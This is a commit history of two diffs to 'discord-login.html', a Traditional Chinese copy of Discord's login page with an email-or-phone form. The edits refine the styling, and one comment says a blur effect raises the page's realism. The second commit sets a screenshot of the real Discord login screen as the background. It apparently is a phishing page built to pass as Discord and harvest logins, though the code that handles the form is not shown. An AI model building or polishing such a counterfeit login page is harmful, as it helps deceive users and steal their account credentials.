
==== commit 7668f656: "Update discord-login.html" ====
--- a/discord-login.html
+++ b/discord-login.html
@@ -5,28 +5,119 @@
   <title>Discord - 登入</title>
   <meta name="viewport" content="width=device-width, initial-scale=1">
   <style>
-    body { margin:0; background:#36393f; font-family:'gg sans',sans-serif; height:100vh; display:flex; align-items:center; justify-content:center; color:#dcddde; }
-    .container { width:440px; background:#36393f; padding:40px; border-radius:5px; box-shadow:0 2px 10px rgba(0,0,0,.4); }
-    .logo { text-align:center; margin-bottom:30px; }
-    .logo img { width:80px; }
-    h1 { font-size:24px; text-align:center; margin:0 0 8px; color:#fff; }
-    .sub { text-align:center; color:#b9bbbe; margin-bottom:30px; }
-    label { display:block; margin-bottom:8px; color:#b9bbbe; font-weight:600; font-size:14px; }
-    input { width:100%; padding:10px; margin-bottom:20px; background:#202225; border:1px solid #202225; border-radius:3px; color:#fff; font-size:16px; box-sizing:border-box; }
-    input:focus { border-color:#5865f2; outline:none; box-shadow:0 0 0 2px rgba(88,101,242,.3); }
-    button { width:100%; padding:12px; background:#5865f2; color:#fff; border:none; border-radius:3px; font-size:16px; cursor:pointer; }
-    button:hover { background:#4752c4; }
-    .footer { text-align:center; margin-top:20px; font-size:12px; color:#72767d; }
-    .footer a { color:#00aff4; text-decoration:none; }
+    body {
+      margin: 0;
+      height: 100vh;
+      background: url('https://discord.com/assets/d8680b1c1576ecc8.svg') no-repeat center center fixed;
+      background-size: cover;
+      font-family: 'gg sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
+      color: #dcddde;
+      display: flex;
+      align-items: center;
+      justify-content: center;
+    }
+    .logo-top-left {
+      position: fixed;
+      top: 20px;
+      left: 20px;
+      z-index: 10000;
+    }
+    .logo-top-left img {
+      width: 60px;
+      height: auto;
+    }
+    .container {
+      width: 440px;
+      background: rgba(54, 57, 63, 0.85); /* 半透明背景，避免與背景圖衝突 */
+      padding: 40px;
+      border-radius: 5px;
+      box-shadow: 0 2px 10px rgba(0,0,0,.4);
+      backdrop-filter: blur(5px); /* 玻璃效果，提升真實感 */
+    }
+    .logo-center {
+      text-align: center;
+      margin-bottom: 30px;
+    }
+    .logo-center img {
+      width: 80px;
+    }
+    h1 {
+      font-size: 24px;
+      text-align: center;
+      margin: 0 0 8px;
+      color: #fff;
+    }
+    .sub {
+      text-align: center;
+      color: #b9bbbe;
+      margin-bottom: 30px;
+      font-size: 16px;
+    }
+    label {
+      display: block;
+      margin-bottom: 8px;
+      color: #b9bbbe;
+      font-size: 14px;
+      font-weight: 600;
+    }
+    input {
+      width: 100%;
+      padding: 10px;
+      margin-bottom: 20px;
+      background: #202225;
+      border: 1px solid #202225;
+      border-radius: 3px;
+      color: #fff;
+      font-size: 16px;
+      box-sizing: border-box;
+    }
+    input:focus {
+      outline: none;
+      border-color: #5865f2;
+      box-shadow: 0 0 0 2px rgba(88,101,242,.3);
+    }
+    button {
+      width: 100%;
+      padding: 12px;
+      background: #5865f2;
+      color: #fff;
+      border: none;
+      border-radius: 3px;
+      font-size: 16px;
+      font-weight: 500;
+      cursor: pointer;
+      transition: background .2s;
+    }
+    button:hover {
+      background: #4752c4;
+    }
+    .footer {
+      text-align: center;
+      margin-top: 20px;
+      font-size: 12px;
+      color: #72767d;
+    }
+    .footer a {
+      color: #00aff4;
+      text-decoration: none;
+    }
+    .footer a:hover {
+      text-decoration: underline;
+    }
   </style>
 </head>
 <body>
+  <!-- 左上角 Discord Logo -->
+  <div class="logo-top-left">
+    <img src="https://logos-world.net/wp-content/uploads/2020/11/Discord-Logo-2021-Present.png" alt="Discord Logo">
+  </div>
+
   <div class="container">
-    <div class="logo">
+    <div class="logo-center">
       <img src="https://assets-global.website-files.com/6257adef93867e50d84d30e2/6257d3a0e8b7d6b0c0e6f6d2_discord-logo-wordmark-color-white.svg" alt="Discord">
     </div>
     <h1>歡迎回來！</h1>
-    <div class="sub">很高興再次見到你</div>
+    <div class="sub">我們很高興又見到您了！</div>
     
     <form id="f">
       <label>電子郵件或電話號碼</label>
@@ -38,7 +129,7 @@
     
     <div class="footer">
       <a href="#">忘記密碼？</a><br>
-      需要帳號？<a href="#">註冊</a>
+      需要帳號？ <a href="#">註冊</a>
     </div>
   </div>
 

==== commit fe058736: "Update discord-login.html" ====
--- a/discord-login.html
+++ b/discord-login.html
@@ -8,7 +8,7 @@
     body {
       margin: 0;
       height: 100vh;
-      background: url('https://discord.com/assets/d8680b1c1576ecc8.svg') no-repeat center center fixed;
+      background: url('https://preview.redd.it/new-and-slightly-older-discord-login-screen-as-a-png-v0-nnd20frfve3d1.png?width=1080&crop=smart&auto=webp&s=01c1946d78486a0c1569c098f2dd53a4d7a39df2') no-repeat center center fixed;
       background-size: cover;
       font-family: 'gg sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
       color: #dcddde;
@@ -107,10 +107,7 @@
   </style>
 </head>
 <body>
-  <!-- 左上角 Discord Logo -->
-  <div class="logo-top-left">
-    <img src="https://logos-world.net/wp-content/uploads/2020/11/Discord-Logo-2021-Present.png" alt="Discord Logo">
-  </div>
+
 
   <div class="container">
     <div class="logo-center">
